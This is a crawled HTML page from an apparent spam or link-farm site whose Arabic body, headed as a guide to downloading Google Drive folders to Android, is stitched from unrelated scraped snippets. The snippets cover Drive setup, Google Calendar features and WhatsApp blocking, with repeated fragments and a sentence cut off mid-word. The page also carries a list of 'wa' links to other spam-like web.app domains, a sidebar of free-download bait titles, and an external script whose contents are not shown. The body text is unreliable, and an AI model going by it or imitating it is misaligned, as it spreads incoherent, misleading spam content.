

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/884211.html
body_size: 3959
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل المجلدات من google drive إلى android [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل المجلدات من google drive إلى android</h1>
<p>الخطوة 2: افتح الملف الذي تم تنزيله وانتقل إلى عملية الإعداد المعتادة. الخطوة 3: قم بتسجيل الدخول باستخدام بيانات اعتماد حساب Google الخاص بك ، وأنت على ما يرام. من الآن فصاعدًا ، سترى قرص Google Drive File Stream في Windows File Manager. ‏يمكنك الحصول على تطبيق "تقويم Google" الرسمي للجهاز اللوحي والهاتف الذي يعمل بنظام التشغيل Android لتوفير الوقت وتحقيق أقصى استفادة من ساعات اليوم. • طرق مختلفة لعرض تقويمك - يمكنك التبديل بسرعة بين عرض الشهر والأسبوع واليوم.</p>
<h2>ضمن "استخدام البيانات"، فعِّل إعداد نقل الملفات فقط عبر اتصال Wi-Fi أو أوقِفه. هل كان  ذلك مفيدًا؟ كيف يمكننا تحسينها؟ نعم لا.</h2>
<p>21 أيلول (سبتمبر) 2012  تحميل تطبيق جوجل درايف المناسب لأجهزة الكمبيوتر ، Android أو iPhone/iPad من  هــناااااااااا; تثبيت التطبيق على الجهاز; أيقونة البرنامج توجد بجانب  12 آب (أغسطس) 2017  الخطوة الاولى : تحميل وتثبيت تطبيق النسخ الاحتياطي والمزامنة  كيف تعرف ما إذا  قام شخص ما بحظرك على WhatsApp. 20 ديسمبر، 2020  سيتم أيضا مزامنة أي شيء  تضعه في هذا المجلد مع Google Drive. جهاز الكمبيوتر: هذا الج</p>
<h3>إذا كنت تستخدم حساب Google للعمل أو المدرسة ، فسيتعين عليك تنزيل الصور من Google Drive وتحميلها مرة أخرى إلى صور Google. الطريقة الأولى: نقل الصور من Google Drive إلى صور Google - طريقة التنزيل / التحميل </h3>
<p>اقرأ أيضا: كيفية عمل نسخة احتياطية من جهات الاتصال من Android و iPhone إلى Google Drive اختر حسب احتياجاتك وقم بإعداد الخيارات الأخرى كما تريد. كلنا نحب Google Drive. أليس كذلك؟ لكن كل شيء له جانب مظلم. في بعض الأحيان ، يبدأ العمل عندما نريد تنزيل ملفات متعددة. ذلك لأنه بدلاً من تنزيل الملفات</p>
<h3>جعل Google Drive الحياة أسهل على الكثير من الأشخاص ، ولكنه يفتقر إلى ميزة مهمة – وهي القدرة على نسخ الملفات والمجلدات بين المجلدات المختلفة. وهذا أمر منطقي ، نظرًا لأن Google لا تريدك أن تهدر المساحة الثمينة على السحاب.</h3>
<p>كيفية ترقية برنامج جوجل درايف للموبايل ؟ طريقة تحميل قوقل درايف Google Drive   8 أيار (مايو) 2015  كيفية معرفة من يملك صلاحيات الولوج إلى ملفات جوجل درايف… download Google  Google Drive Share Share Files تحميل جوجل جوجل درايف روابط  بطبيعة الحال، ستحتاج أولًا إلى تحميل تطبيق Google Drive من الرابط التالي:   الدخول إلى حسابك في Google في أي جهاز مختلف آخر بنظام أندرويد، جميع بيانات  When you set up your Android phone, you would have  21 أيلول (سبتمبر) 2012  تحميل تطبيق جوجل درايف المناسب لأجهزة الكمبيوتر ، Android أو iPhone/iPad من  هــناااااااااا; تثبيت التطبيق على الجهاز; أيقونة البرنامج توجد بجانب </p>
<h3>يمكنك تحميل صور ومقاطع فيديو ومستندات وملفات أخرى تهمك، إلى Google Drive.   اسحب ملفًا أو مئات الملفات إلى مجلد Drive على الكمبيوتر، وستتوفر بشكل دائم على   Android وiOS على هاتفك الجوال وجهازك اللوحي، ليتسنى لك الدخول بعد ذلك إلى كل&</h3>
<p>كيفية تنزيل مجلد من Google Drive على Android. مؤلف مشارك: طاقم X قام فريقنا من المحررين والباحثين المدربين بتأليف هذه المقالة والتحقق من صحتها للتأكد من دقتها واتساعها. افتح الرابط https://drive.google.com في متصفح إنترنت. ستحتاج إلى فتح جوجل درايف في متصفح إنترنت كما تفعل على جهاز الكمبيوتر حيث لا يدعم تطبيق جوجل درايف للأجهزة المحمولة خاصية تنزيل المجلدات. لحذف ملفات Google Drive، انقُلها إلى المهملات. تُحذف تلقائيًا الملفات المُدرَجة في المهملات بعد 30 يومًا. يمكنك استعادة الملفات من المهملات قبل الفترة الزمنية التي تبلغ 30 يومًا.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarumcu.firebaseapp.com/67992/84709.html">wa</a></li><li><a href="https://lonvuwt.web.app/16075/89745.html">wa</a></li><li><a href="https://affarerxlcf.web.app/56187/15633.html">wa</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/61225/44919.html">wa</a></li><li><a href="https://hurmanblirrikmifw.web.app/16961/21046.html">wa</a></li><li><a href="https://lonfnew.web.app/67964/52238.html">wa</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/926764.html">برنامج adobe reader المجاني لتنزيل النوافذ</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/179288.html">تنزيل تطبيقات الآيفون على تلفزيون أبل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/378100.html">تحميل لعبة تيراريا 1.3.5.3 للكمبيوتر aptoide</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/934621.html">صور يسوع الأسود تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/759910.html">المكون الإضافي chrome لتنزيل الملفات المعطلة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/338460.html">تصميم لمهندسي الكهرباء والكمبيوتر pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/591666.html">Mp3 صاروخ تحميل أحدث إصدار</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/866230.html">كيفية الحصول على مفتاح تنزيل ماين كرافت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/108850.html">أنيكا ألبريت تحميل mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/664502.html">دليل قصير للكتابة عن علم الأحياء تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/931608.html">تنزيل windows 10 home free</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/848068.html">تحميل برنامج hitman 3 pc مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/782478.html">تحميل كتاب عالم خال من السرطان pdf free</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/653596.html">تحميل برنامج virtualbox windows 10 لنظام التشغيل mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/538597.html">تنزيل برنامج الضرائب المجاني 2017</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/600692.html">Ncaa football 14 تحميل للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/767680.html">تنزيل تطبيق viber لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/569626.html">كيفية تنزيل برنامج microsoft iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/866264.html">Itupe تنزيل تطبيق الفيديو</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>